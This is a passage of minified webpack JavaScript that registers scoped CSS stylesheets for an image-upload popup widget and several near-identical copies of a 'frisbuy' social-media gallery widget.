6px}',""]),i["default"]=/^(1905|6322|9565)$/.test(e.j)?u:null},23733:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,'.iu-widget__overlay{font-family:Roboto,Arial,Helvetica,sans-serif;background-color:rgba(77,77,77,.4);position:fixed;display:flex;justify-content:center;align-items:center;top:0;left:0;bottom:0;right:0;min-width:100svw;min-height:100svh;z-index:99999999999999;animation:iu-show .2s linear;color:#2c2c2c}.iu-widget__overlay *{box-sizing:border-box;-webkit-overflow-scrolling:touch;scroll-behavior:smooth}.iu-widget__overlay ::-webkit-scrollbar{width:4px;height:4px}.iu-widget__overlay ::-webkit-scrollbar-button{width:0;height:0}.iu-widget__overlay ::-webkit-scrollbar-thumb{background:#a4a4a4;border:0 none #fff;border-radius:50px}.iu-widget__overlay ::-webkit-scrollbar-thumb:active,.iu-widget__overlay ::-webkit-scrollbar-thumb:hover{background:#a4a4a4}.iu-widget__overlay ::-webkit-scrollbar-track{background:#fff;border:0 none #fff;border-radius:50px}.iu-widget__overlay ::-webkit-scrollbar-track:active,.iu-widget__overlay ::-webkit-scrollbar-track:hover{background:#fff}.iu-widget__overlay ::-webkit-scrollbar-corner{background:transparent}.iu-widget__overlay a{color:inherit;text-decoration:none;border-bottom:1px solid silver}.iu-widget__overlay.iu-widget--in-drag .iu-widget__popup{pointer-events:none}.iu-widget__popup{width:730px;background:#fff;padding:24px 127px 24px;position:relative;max-height:97%;border-radius:8px;overflow:auto}.iu-widget-drop-area{position:absolute;background-color:rgba(30,129,189,.15);-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);top:10px;left:10px;right:10px;bottom:10px;height:100%;display:flex;justify-content:center;align-items:center}.iu-widget-drop-area.iu-widget-drop-area--limited{background-color:rgba(189,30,30,.15)}.iu-widget-drop-area.iu-widget-drop-area--limited svg{transform:rotate(45deg)}.iu-widget__close{position:absolute;top:17px;right:17px;width:24px;height:24px;cursor:pointer}.iu-widget__title{font-size:28px;line-height:33px}.iu-widget__title.iu-widget__title--medium{font-weight:300;font-size:14px;line-height:21px}.iu-widget__title.iu-widget__title--add-photo{margin-top:10px}.iu-widget__title.iu-widget__title--notice{font-weight:300;font-size:14px;line-height:18px}.iu-widget--required:after,.iu-widget__title.iu-widget__title--notice:before{content:"*";color:#b80000}.iu-widget-upload{display:flex;flex-direction:column;align-items:center;border:1px dashed #d2d2d2;border-radius:5px;margin:10px 0;padding:57px 32px;position:relative;background-color:rgba(0,0,0,.03)}.iu-widget-upload+.iu-widget-upload__error{margin-top:0}.iu-widget-upload+.iu-widget-upload__error span{text-overflow:ellipsis;overflow:hidden}.iu-widget-upload input{position:absolute;opacity:0;top:0;left:0;right:0;bottom:0;width:100%;cursor:pointer}.iu-widget-upload--short{padding:10px 10px 10px 100px;align-items:flex-start;position:relative}.iu-widget-upload--short svg{width:24px;height:24px;position:absolute;top:calc(50% - 12px);left:38px}.iu-widget-upload--short .iu-widget-upload__text{text-align:left;margin-top:0}.iu-widget-upload--short .iu-widget-upload__hint{text-align:left;margin-top:12px}.iu-widget-upload__text{font-size:14px;line-height:16px;text-align:center;margin-top:16px}.iu-widget-upload__text .iu-widget-upload__text--mobile{display:none}.iu-widget-upload__input{position:relative;overflow:hidden;border-bottom:1px solid silver;line-height:21px}.iu-widget-upload__hint{font-size:12px;line-height:16px;color:#5e5e5e;text-align:center;margin-top:12px}.iu-widget-upload__hint .iu-widget-upload__hint--mobile{display:none}.iu-widget-preview{margin:5px 0 0}.iu-widget-upload__loader svg{margin-right:20px;animation:spin 1s linear infinite}.iu-widget-upload__progress{display:flex;align-items:center;justify-content:center;padding:18px 18px 6px;color:#959595;font-size:13px;line-height:22px}.iu-widget__media-list{display:flex;flex-wrap:wrap;margin:-5px}.iu-widget__media-item{width:65px;height:79px;border-radius:10px;margin:8px;background-color:#eaeaea;background-size:cover;position:relative}.iu-widget__media-item .iu-widget-item-close{position:absolute;background:#fff;box-shadow:0 2px 5px rgba(0,0,0,.2);display:flex;align-items:center;justify-content:center;width:26px;height:26px;border-radius:100%;left:calc(50% - 13px);bottom:-13px;cursor:pointer}.iu-widget__media-item .iu-widget-item-image{width:100%;height:100%;display:block;-o-object-fit:cover;object-fit:cover}.iu-widget__controls{display:flex;justify-content:flex-start;align-items:center}.iu-widget__next-button{padding:9px 32px;background:#000;font-weight:500;font-size:14px;line-height:24px;width:224px;color:#fff;display:inline-block;cursor:pointer;text-align:center;margin-top:10px}.iu-widget__next-button.iu-widget__next-button--disabled{opacity:.5;pointer-events:none}.iu-widget__post-form{display:flex;flex-direction:column;margin:10px 0}.iu-widget__post-form label{font-weight:300;font-size:14px;line-height:16px}.iu-widget__post-form input[type=text],.iu-widget__post-form textarea{font-size:16px;line-height:22px;color:#2c2c2c;padding:5px 6px;border:1px solid #d5d5d5;border-radius:5px;margin:4px 0 6px}.iu-widget__post-form textarea{resize:vertical;box-shadow:1px 1px 7px rgba(0,0,0,.15)}.iu-widget__post-form textarea::-moz-placeholder{opacity:.8}.iu-widget__post-form textarea::placeholder{opacity:.8}.iu-widget__post-form .iu-widget__title{margin-bottom:10px}.iu-widget-checkbox{margin-top:10px;position:relative;display:flex}.iu-widget-checkbox input[type=checkbox]{position:absolute;opacity:0}.iu-widget-checkbox input[type=checkbox]:checked+.iu-widget-checkbox__toggle:before{content:"";width:6px;height:4px;border-width:0 0 2px 2px;border-style:solid;border-color:#000;transform:rotate(-45deg);margin:-3px 0 0}.iu-widget-checkbox__toggle{border:2px solid #000;width:16px;height:16px;min-width:16px;min-height:16px;margin-right:8px;display:flex;align-items:center;justify-content:center;cursor:pointer}.iu-widget-checkbox__label{font-weight:300;font-size:14px;line-height:18px;margin-right:18px}.iu-widget-message{background-color:#f4f4f4;padding:18px 26px;display:flex;font-weight:500;font-size:12px;line-height:20px}.iu-widget-message svg{margin-right:14px;flex-shrink:0}.iu-widget-upload__error{margin-top:24px;background-color:#fcd8d9}.iu-widget-upload__error+.iu-widget-preview{margin-top:0}.iu-widget-message-congrats span{display:block}@media(max-width:768px){.iu-widget-upload__text .iu-widget-upload__text--desktop{display:none}.iu-widget-upload__text .iu-widget-upload__text--mobile{display:inherit}.iu-widget-upload__hint .iu-widget-upload__hint--desktop{display:none}.iu-widget-upload__hint .iu-widget-upload__hint--mobile{display:inherit}}@media(max-width:568px){.iu-widget__overlay{overflow-y:auto;overflow-x:hidden;align-items:flex-start;min-width:auto;min-height:auto}.iu-widget__popup{width:100%;min-height:100%;max-height:auto;display:flex;flex-direction:column;padding:24px;border-radius:0}.iu-widget__close{width:16px;height:16px}.iu-widget-upload{justify-content:center}.iu-widget-upload--short{padding-left:72px}.iu-widget-upload--short svg{left:26px}.iu-widget-upload--short .iu-widget-upload__hint,.iu-widget-upload--short+.iu-widget-upload__error{margin-top:8px}.iu-widget-upload__progress{flex-direction:column;margin-bottom:8px}.iu-widget-upload__progress svg{margin:0 0 18px 0}.iu-widget-preview{flex-grow:1}.iu-widget__media-item{width:45px;height:59px;margin:6px}.iu-widget-message-congrats span{display:inline-block}}',""]),i["default"]=/^(7229|8937)$/.test(e.j)?u:null},36516:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,'.frisbuy-widget[data-v-3190fb39]{font-family:sans-serif;margin:30px auto 20px;font-size:16px;font-weight:400;display:flex;flex-direction:column;clear:both;-webkit-font-smoothing:antialiased;flex-grow:1}.frisbuy-widget.frisbuy-layout-tile .frisbuy-gallery-posts[data-v-3190fb39]{width:100%;flex-wrap:wrap}.frisbuy-widget.frisbuy-layout-line .frisbuy-scroll-wrapper.no-scroll-width .frisbuy-gallery-posts[data-v-3190fb39]:after{content:"";width:100%;flex-basis:0%}.frisbuy-widget.frisbuy-layout-line .frisbuy-scroll-wrapper[data-v-3190fb39]:not(.no-scroll-width){overflow-x:auto}.frisbuy-widget.frisbuy-vertical[data-v-3190fb39]{height:100%}.frisbuy-widget.frisbuy-vertical:not(.frisbuy-layout-arrow) .frisbuy-scroll-wrapper[data-v-3190fb39]{overflow-x:hidden!important;overflow-y:auto!important}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery[data-v-3190fb39],.frisbuy-widget.frisbuy-vertical .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-3190fb39],.frisbuy-widget.frisbuy-vertical .frisbuy-gallery .frisbuy-scroll-wrapper>div[data-v-3190fb39]{height:100%}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery-posts[data-v-3190fb39]{flex-flow:row wrap!important;height:100%!important;align-items:flex-start}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery-navigation[data-v-3190fb39]{top:0;width:auto;height:100%;left:calc(50% - 15px);flex-direction:column}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery-navigation.frisbuy-big[data-v-3190fb39]{left:calc(50% - 25px)}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery-navigation .frisbuy-navigation-button[data-v-3190fb39]{transform:rotate(90deg);margin:5px 0}.frisbuy-widget.frisbuy-layout-arrow .frisbuy-scroll-wrapper.no-scroll-width .frisbuy-gallery-posts[data-v-3190fb39]:after{content:"";height:100%;width:100%;flex-basis:0%}.frisbuy-widget .frisbuy-categories[data-v-3190fb39]{display:inline-flex;margin:0 auto;order:1;margin-bottom:60px;-webkit-user-select:none;-moz-user-select:none;user-select:none;overflow-x:hidden;max-width:100%}.frisbuy-widget .frisbuy-categories .frisbuy-category[data-v-3190fb39]{padding:12px 19px;color:inherit;text-decoration:none;white-space:nowrap;border-color:#d9d8d8;border-style:solid;border-width:1px 0}.frisbuy-widget .frisbuy-categories .frisbuy-category[data-v-3190fb39]:first-child{border-radius:5px 0 0 5px;border-left-width:1px}.frisbuy-widget .frisbuy-categories .frisbuy-category[data-v-3190fb39]:last-child{border-radius:0 5px 5px 0;border-right-width:1px}.frisbuy-widget .frisbuy-categories .frisbuy-category[data-v-3190fb39]:not(:last-child){border-right:1px solid #d9d8d8}.frisbuy-widget .frisbuy-categories .frisbuy-category.frisbuy-active[data-v-3190fb39]{background-color:#000;color:#fff;border-color:#000}.frisbuy-widget .frisbuy-header[data-v-3190fb39]{text-align:center;order:1;margin-bottom:10px;font-size:1.5em}.frisbuy-widget .frisbuy-header a[data-v-3190fb39]{display:inline-block;padding:3px 10px;font-size:.8em;border:1px solid #000;margin-left:10px;text-decoration:none;transition:color .2s,background-color .2s}.frisbuy-widget .frisbuy-header a[data-v-3190fb39]:hover{background-color:#000;color:#fff}.frisbuy-widget .frisbuy-header .frisbuy-subtitle[data-v-3190fb39]{color:#4b4b4b;margin-top:5px;margin-bottom:10px;font-size:.8em}.frisbuy-widget .frisbuy-branding[data-v-3190fb39]{display:none;font-size:.75em;justify-content:flex-end;align-items:center;color:#777;line-height:normal}.frisbuy-widget .frisbuy-branding.top[data-v-3190fb39]{order:2;display:flex}.frisbuy-widget .frisbuy-branding.bottom[data-v-3190fb39]{order:4;display:flex}.frisbuy-widget .frisbuy-branding a[data-v-3190fb39]{padding-top:4px;margin-left:4px}.frisbuy-widget .frisbuy-branding img[data-v-3190fb39]{height:17px}.frisbuy-widget .frisbuy-gallery[data-v-3190fb39]{position:relative;order:3}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts[data-v-3190fb39]{display:inline-flex;list-style-type:none;padding:0;margin:0;min-width:100%}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-gallery-multiline[data-v-3190fb39]{flex-flow:column wrap}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-scheme-1-4[data-v-3190fb39]{display:block}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-scheme-1-4 .frisbuy-gallery-post[data-v-3190fb39]{float:left}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-scheme-1-4 .frisbuy-gallery-post[data-v-3190fb39]:nth-child(13),.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-scheme-1-4 .frisbuy-gallery-post[data-v-3190fb39]:nth-child(20n+13){float:right}.frisbuy-widget .frisbuy-gallery .frisbuy-divider[data-v-3190fb39]{float:left;width:100%}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-3190fb39],.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper.no-scroll-width[data-v-3190fb39]{overflow:hidden}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-3190fb39]::-webkit-scrollbar{width:2px;height:8px}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-3190fb39]::-webkit-scrollbar-button{width:0;height:0}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-3190fb39]::-webkit-scrollbar-thumb{background:#000;border:0 none transparent;border-radius:2px}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-3190fb39]::-webkit-scrollbar-thumb:active,.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-3190fb39]::-webkit-scrollbar-thumb:hover{background:#333}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-3190fb39]::-webkit-scrollbar-track{background:transparent;border:none;border-bottom:1px solid #717171}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-3190fb39]::-webkit-scrollbar-corner,.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-3190fb39]::-webkit-scrollbar-track:active,.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-3190fb39]::-webkit-scrollbar-track:hover{background:transparent}.frisbuy-widget .frisbuy-footer[data-v-3190fb39]{order:5;text-align:center}.frisbuy-widget .frisbuy-loadmore-button[data-v-3190fb39]{display:flex;align-items:center;gap:4px;width:-moz-min-content;width:min-content;color:#000;border:1px solid #000;padding:10px 40px;will-change:color,background-color;transition:color .2s,background-color .2s;cursor:pointer;margin:10px auto 0}@media(hover:hover){.frisbuy-widget .frisbuy-loadmore-button[data-v-3190fb39]:hover{color:#fff;background:#000}}.frisbuy-widget .frisbuy-branding img[data-v-3190fb39]{vertical-align:unset}.frisbuy-widget .frisbuy-gallery-post[data-v-3190fb39]{margin-bottom:0;list-style-image:none}.frisbuy-widget .frisbuy-guideline[data-v-3190fb39]{position:fixed;width:100vw;height:100vh;top:0;bottom:0;left:0;right:0;z-index:999999999999;background-color:#fff;overflow:auto}.frisbuy-widget .frisbuy-guideline .frisbuy-guideline-container[data-v-3190fb39]{max-width:1100px;padding:0 20px;margin:111px auto 0 auto;font-size:24px}.frisbuy-widget .frisbuy-addpopup-btn[data-v-3190fb39]{display:flex;text-align:left;max-width:263px;height:40px;align-items:center;justify-content:space-between;margin:-40px 0 0 288px;cursor:pointer}.frisbuy-widget .frisbuy-addpopup-btn__img[data-v-3190fb39]{display:inline-block;margin-right:4px;border-radius:4px;width:35px;height:40px}.frisbuy-widget .frisbuy-addpopup-btn__img[data-v-3190fb39]:last-of-type{margin-right:10px}.frisbuy-widget .frisbuy-addpopup-btn__text[data-v-3190fb39]{font-style:normal;font-weight:400;font-size:14px;line-height:17px}@media(max-width:768px){.frisbuy-widget .frisbuy-addpopup-btn[data-v-3190fb39]{margin:80px auto 0 auto}}.frisbuy-loadmore-loader[data-v-3190fb39]{width:18px;height:18px;border:3px solid #ccc;border-bottom-color:#1e8fd1;border-radius:50%;box-sizing:border-box;animation:rotation-3190fb39 1s linear infinite}@keyframes rotation-3190fb39{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}',""]),i["default"]=/^(5066|8233)$/.test(e.j)?u:null},19770:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,'.frisbuy-widget[data-v-48304aa2]{font-family:sans-serif;margin:30px auto 20px;font-size:16px;font-weight:400;display:flex;flex-direction:column;clear:both;-webkit-font-smoothing:antialiased;flex-grow:1}.frisbuy-widget.frisbuy-layout-tile .frisbuy-gallery-posts[data-v-48304aa2]{width:100%;flex-wrap:wrap}.frisbuy-widget.frisbuy-layout-line .frisbuy-scroll-wrapper.no-scroll-width .frisbuy-gallery-posts[data-v-48304aa2]:after{content:"";width:100%;flex-basis:0%}.frisbuy-widget.frisbuy-layout-line .frisbuy-scroll-wrapper[data-v-48304aa2]:not(.no-scroll-width){overflow-x:auto}.frisbuy-widget.frisbuy-vertical[data-v-48304aa2]{height:100%}.frisbuy-widget.frisbuy-vertical:not(.frisbuy-layout-arrow) .frisbuy-scroll-wrapper[data-v-48304aa2]{overflow-x:hidden!important;overflow-y:auto!important}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery[data-v-48304aa2],.frisbuy-widget.frisbuy-vertical .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-48304aa2],.frisbuy-widget.frisbuy-vertical .frisbuy-gallery .frisbuy-scroll-wrapper>div[data-v-48304aa2]{height:100%}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery-posts[data-v-48304aa2]{flex-flow:row wrap!important;height:100%!important;align-items:flex-start}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery-navigation[data-v-48304aa2]{top:0;width:auto;height:100%;left:calc(50% - 15px);flex-direction:column}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery-navigation.frisbuy-big[data-v-48304aa2]{left:calc(50% - 25px)}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery-navigation .frisbuy-navigation-button[data-v-48304aa2]{transform:rotate(90deg);margin:5px 0}.frisbuy-widget.frisbuy-layout-arrow .frisbuy-scroll-wrapper.no-scroll-width .frisbuy-gallery-posts[data-v-48304aa2]:after{content:"";height:100%;width:100%;flex-basis:0%}.frisbuy-widget .frisbuy-categories[data-v-48304aa2]{display:inline-flex;margin:0 auto;order:1;margin-bottom:60px;-webkit-user-select:none;-moz-user-select:none;user-select:none;overflow-x:hidden;max-width:100%}.frisbuy-widget .frisbuy-categories .frisbuy-category[data-v-48304aa2]{padding:12px 19px;color:inherit;text-decoration:none;white-space:nowrap;border-color:#d9d8d8;border-style:solid;border-width:1px 0}.frisbuy-widget .frisbuy-categories .frisbuy-category[data-v-48304aa2]:first-child{border-radius:5px 0 0 5px;border-left-width:1px}.frisbuy-widget .frisbuy-categories .frisbuy-category[data-v-48304aa2]:last-child{border-radius:0 5px 5px 0;border-right-width:1px}.frisbuy-widget .frisbuy-categories .frisbuy-category[data-v-48304aa2]:not(:last-child){border-right:1px solid #d9d8d8}.frisbuy-widget .frisbuy-categories .frisbuy-category.frisbuy-active[data-v-48304aa2]{background-color:#000;color:#fff;border-color:#000}.frisbuy-widget .frisbuy-header[data-v-48304aa2]{text-align:center;order:1;margin-bottom:10px;font-size:1.5em}.frisbuy-widget .frisbuy-header a[data-v-48304aa2]{display:inline-block;padding:3px 10px;font-size:.8em;border:1px solid #000;margin-left:10px;text-decoration:none;transition:color .2s,background-color .2s}.frisbuy-widget .frisbuy-header a[data-v-48304aa2]:hover{background-color:#000;color:#fff}.frisbuy-widget .frisbuy-header .frisbuy-subtitle[data-v-48304aa2]{color:#4b4b4b;margin-top:5px;margin-bottom:10px;font-size:.8em}.frisbuy-widget .frisbuy-branding[data-v-48304aa2]{display:none;font-size:.75em;justify-content:flex-end;align-items:center;color:#777;line-height:normal}.frisbuy-widget .frisbuy-branding.top[data-v-48304aa2]{order:2;display:flex}.frisbuy-widget .frisbuy-branding.bottom[data-v-48304aa2]{order:4;display:flex}.frisbuy-widget .frisbuy-branding a[data-v-48304aa2]{padding-top:4px;margin-left:4px}.frisbuy-widget .frisbuy-branding img[data-v-48304aa2]{height:17px}.frisbuy-widget .frisbuy-gallery[data-v-48304aa2]{position:relative;order:3}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts[data-v-48304aa2]{display:inline-flex;list-style-type:none;padding:0;margin:0;min-width:100%}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-gallery-multiline[data-v-48304aa2]{flex-flow:column wrap}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-scheme-1-4[data-v-48304aa2]{display:block}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-scheme-1-4 .frisbuy-gallery-post[data-v-48304aa2]{float:left}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-scheme-1-4 .frisbuy-gallery-post[data-v-48304aa2]:nth-child(13),.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-scheme-1-4 .frisbuy-gallery-post[data-v-48304aa2]:nth-child(20n+13){float:right}.frisbuy-widget .frisbuy-gallery .frisbuy-divider[data-v-48304aa2]{float:left;width:100%}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-48304aa2],.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper.no-scroll-width[data-v-48304aa2]{overflow:hidden}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-48304aa2]::-webkit-scrollbar{width:2px;height:8px}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-48304aa2]::-webkit-scrollbar-button{width:0;height:0}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-48304aa2]::-webkit-scrollbar-thumb{background:#000;border:0 none transparent;border-radius:2px}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-48304aa2]::-webkit-scrollbar-thumb:active,.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-48304aa2]::-webkit-scrollbar-thumb:hover{background:#333}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-48304aa2]::-webkit-scrollbar-track{background:transparent;border:none;border-bottom:1px solid #717171}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-48304aa2]::-webkit-scrollbar-corner,.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-48304aa2]::-webkit-scrollbar-track:active,.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-48304aa2]::-webkit-scrollbar-track:hover{background:transparent}.frisbuy-widget .frisbuy-footer[data-v-48304aa2]{order:5;text-align:center}.frisbuy-widget .frisbuy-loadmore-button[data-v-48304aa2]{display:flex;align-items:center;gap:4px;width:-moz-min-content;width:min-content;color:#000;border:1px solid #000;padding:10px 40px;will-change:color,background-color;transition:color .2s,background-color .2s;cursor:pointer;margin:10px auto 0}@media(hover:hover){.frisbuy-widget .frisbuy-loadmore-button[data-v-48304aa2]:hover{color:#fff;background:#000}}.frisbuy-widget .frisbuy-branding img[data-v-48304aa2]{vertical-align:unset}.frisbuy-widget .frisbuy-gallery-post[data-v-48304aa2]{margin-bottom:0;list-style-image:none}.frisbuy-widget .frisbuy-guideline[data-v-48304aa2]{position:fixed;width:100vw;height:100vh;top:0;bottom:0;left:0;right:0;z-index:999999999999;background-color:#fff;overflow:auto}.frisbuy-widget .frisbuy-guideline .frisbuy-guideline-container[data-v-48304aa2]{max-width:1100px;padding:0 20px;margin:111px auto 0 auto;font-size:24px}.frisbuy-widget .frisbuy-addpopup-btn[data-v-48304aa2]{display:flex;text-align:left;max-width:263px;height:40px;align-items:center;justify-content:space-between;margin:-40px 0 0 288px;cursor:pointer}.frisbuy-widget .frisbuy-addpopup-btn__img[data-v-48304aa2]{display:inline-block;margin-right:4px;border-radius:4px;width:35px;height:40px}.frisbuy-widget .frisbuy-addpopup-btn__img[data-v-48304aa2]:last-of-type{margin-right:10px}.frisbuy-widget .frisbuy-addpopup-btn__text[data-v-48304aa2]{font-style:normal;font-weight:400;font-size:14px;line-height:17px}@media(max-width:768px){.frisbuy-widget .frisbuy-addpopup-btn[data-v-48304aa2]{margin:80px auto 0 auto}}.frisbuy-loadmore-loader[data-v-48304aa2]{width:18px;height:18px;border:3px solid #ccc;border-bottom-color:#1e8fd1;border-radius:50%;box-sizing:border-box;animation:rotation-48304aa2 1s linear infinite}@keyframes rotation-48304aa2{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}',""]),i["default"]=/^(70(44|51)|1052)$/.test(e.j)?u:null},74510:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,'.frisbuy-widget[data-v-e1704d28]{font-family:sans-serif;margin:30px auto 20px;font-size:16px;font-weight:400;display:flex;flex-direction:column;clear:both;-webkit-font-smoothing:antialiased;flex-grow:1}.frisbuy-widget.frisbuy-layout-tile .frisbuy-gallery-posts[data-v-e1704d28]{width:100%;flex-wrap:wrap}.frisbuy-widget.frisbuy-layout-line .frisbuy-scroll-wrapper.no-scroll-width .frisbuy-gallery-posts[data-v-e1704d28]:after{content:"";width:100%;flex-basis:0%}.frisbuy-widget.frisbuy-layout-line .frisbuy-scroll-wrapper[data-v-e1704d28]:not(.no-scroll-width){overflow-x:auto}.frisbuy-widget.frisbuy-vertical[data-v-e1704d28]{height:100%}.frisbuy-widget.frisbuy-vertical:not(.frisbuy-layout-arrow) .frisbuy-scroll-wrapper[data-v-e1704d28]{overflow-x:hidden!important;overflow-y:auto!important}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery[data-v-e1704d28],.frisbuy-widget.frisbuy-vertical .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-e1704d28],.frisbuy-widget.frisbuy-vertical .frisbuy-gallery .frisbuy-scroll-wrapper>div[data-v-e1704d28]{height:100%}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery-posts[data-v-e1704d28]{flex-flow:row wrap!important;height:100%!important;align-items:flex-start}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery-navigation[data-v-e1704d28]{top:0;width:auto;height:100%;left:calc(50% - 15px);flex-direction:column}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery-navigation.frisbuy-big[data-v-e1704d28]{left:calc(50% - 25px)}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery-navigation .frisbuy-navigation-button[data-v-e1704d28]{transform:rotate(90deg);margin:5px 0}.frisbuy-widget.frisbuy-layout-arrow .frisbuy-scroll-wrapper.no-scroll-width .frisbuy-gallery-posts[data-v-e1704d28]:after{content:"";height:100%;width:100%;flex-basis:0%}.frisbuy-widget .frisbuy-categories[data-v-e1704d28]{display:inline-flex;margin:0 auto;order:1;margin-bottom:60px;-webkit-user-select:none;-moz-user-select:none;user-select:none;overflow-x:hidden;max-width:100%}.frisbuy-widget .frisbuy-categories .frisbuy-category[data-v-e1704d28]{padding:12px 19px;color:inherit;text-decoration:none;white-space:nowrap;border-color:#d9d8d8;border-style:solid;border-width:1px 0}.frisbuy-widget .frisbuy-categories .frisbuy-category[data-v-e1704d28]:first-child{border-radius:5px 0 0 5px;border-left-width:1px}.frisbuy-widget .frisbuy-categories .frisbuy-category[data-v-e1704d28]:last-child{border-radius:0 5px 5px 0;border-right-width:1px}.frisbuy-widget .frisbuy-categories .frisbuy-category[data-v-e1704d28]:not(:last-child){border-right:1px solid #d9d8d8}.frisbuy-widget .frisbuy-categories .frisbuy-category.frisbuy-active[data-v-e1704d28]{background-color:#000;color:#fff;border-color:#000}.frisbuy-widget .frisbuy-header[data-v-e1704d28]{text-align:center;order:1;margin-bottom:10px;font-size:1.5em}.frisbuy-widget .frisbuy-header a[data-v-e1704d28]{display:inline-block;padding:3px 10px;font-size:.8em;border:1px solid #000;margin-left:10px;text-decoration:none;transition:color .2s,background-color .2s}.frisbuy-widget .frisbuy-header a[data-v-e1704d28]:hover{background-color:#000;color:#fff}.frisbuy-widget .frisbuy-header .frisbuy-subtitle[data-v-e1704d28]{color:#4b4b4b;margin-top:5px;margin-bottom:10px;font-size:.8em}.frisbuy-widget .frisbuy-branding[data-v-e1704d28]{display:none;font-size:.75em;justify-content:flex-end;align-items:center;color:#777;line-height:normal}.frisbuy-widget .frisbuy-branding.top[data-v-e1704d28]{order:2;display:flex}.frisbuy-widget .frisbuy-branding.bottom[data-v-e1704d28]{order:4;display:flex}.frisbuy-widget .frisbuy-branding a[data-v-e1704d28]{padding-top:4px;margin-left:4px}.frisbuy-widget .frisbuy-branding img[data-v-e1704d28]{height:17px}.frisbuy-widget .frisbuy-gallery[data-v-e1704d28]{position:relative;order:3}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts[data-v-e1704d28]{display:inline-flex;list-style-type:none;padding:0;margin:0;min-width:100%}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-gallery-multiline[data-v-e1704d28]{flex-flow:column wrap}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-scheme-1-4[data-v-e1704d28]{display:block}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-scheme-1-4 .frisbuy-gallery-post[data-v-e1704d28]{float:left}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-scheme-1-4 .frisbuy-gallery-post[data-v-e1704d28]:nth-child(13),.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-scheme-1-4 .frisbuy-gallery-post[data-v-e1704d28]:nth-child(20n+13){float:right}.frisbuy-widget .frisbuy-gallery .frisbuy-divider[data-v-e1704d28]{float:left;width:100%}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-e1704d28],.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper.no-scroll-width[data-v-e1704d28]{overflow:hidden}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-e1704d28]::-webkit-scrollbar{width:2px;height:8px}.frisbuy-widget .frisbuy-gallery 